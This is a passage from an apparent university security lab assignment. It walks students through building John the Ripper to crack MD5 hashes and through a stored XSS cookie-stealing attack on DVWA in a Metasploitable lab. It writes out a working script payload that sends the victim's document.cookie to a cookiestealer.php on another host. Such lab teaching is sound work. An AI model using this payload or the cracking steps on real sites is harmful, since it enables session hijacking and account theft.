 - The downloaded file should be in your Downloads directory. Run
"tar xvf john-1.9.0-jumbo-1.tar.gz" to extract the files. A directory "john-
1.9.0-jumbo-1" should be created.
- Perform the following steps to build the john executable:
cd john-1.9.0-jumbo-1/src
./configure
make -j4
The executable john will be created on the ../run directory.
Execute john in john-1.9.0-jumbo-1/run directory to crack the password
hash file:
john -format=raw-MD5 <password-hash>
7. [10 points] (XSS Cookie Stealing Attack) Same as the SQL Injection Attack, use
Firefox to bring up the DVWA website. Set the security to be "low" and then
select "XSS Stored".
i. Go to Metasploitable Linux /var/www directory. Create a
cookiestealer.php file. The content of the file is described in the slide
deck CMPE132-L07-WebSecurity.pdf, page 60.
ii. On Metasploitable Linux, following the slide 61, modify the
/var/www/dvwa/vulnerabilities/xss_s/index.php to increase the
message box size to be 500 (from 50).
Now you are ready to launch the XSS cookie stealing attack. Perform the
following tasks and collect the screen shots.
a. On SEED Ubuntu browser, enter an arbitrary username on the Name
field, and the following JavaScript to enable cookie stealing:
<script>document.location='http://<metasploitable-ip-
address>/cookiestealer.php?cookie='+document.cookie;</script>
b. Open a new browser page to go to the DVWA Stored XSS page. You
should see the message saying your cookie is stolen.
c. Go to the Metasploitable Linux /var/www and check if log.txt file is
created. If so, show the content.